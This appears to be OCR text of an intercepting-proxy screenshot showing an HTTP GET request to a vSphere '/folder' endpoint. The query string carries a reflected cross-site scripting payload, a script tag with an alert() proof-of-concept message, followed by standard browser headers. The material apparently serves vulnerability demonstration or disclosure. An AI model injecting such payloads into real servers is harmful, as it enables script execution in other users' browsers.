 Request
Pretty Raw Hex \n
1 GET /folder?ht7j4"><script>alert('ThisIsAVulnerableVersionOfVSphereThatIsVulnerableToXSS')</script>tnkav=1
HTTP/2
2 Host: 10.
3 Accept-Encoding: gzip, deflate, br
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 Referer: https://10.
10 Sec-Ch-Ua: "Chromium";v="138", "Not;A=Brand";v="24", "Google Chrome";v="138"
11 Sec-Ch-Ua-Platform: "Windows"
12 Sec-Ch-Ua-Mobile: ?0
13 Content-Length: 0
14
15